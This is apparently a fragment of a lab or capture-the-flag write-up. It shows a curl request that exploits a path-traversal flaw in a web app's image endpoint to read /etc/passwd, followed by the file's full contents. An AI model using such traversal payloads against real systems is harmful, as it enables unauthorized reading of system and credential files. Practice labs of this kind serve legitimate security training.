 ❯ curl -s -X GET "http://10.10.11.204:8080/show_image?img=../../../../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
frank:x:1000:1000:frank:/home/frank:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
phil:x:1001:1001::/home/phil:/bin/bash
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:997:996::/var/log/laurel:/bin/false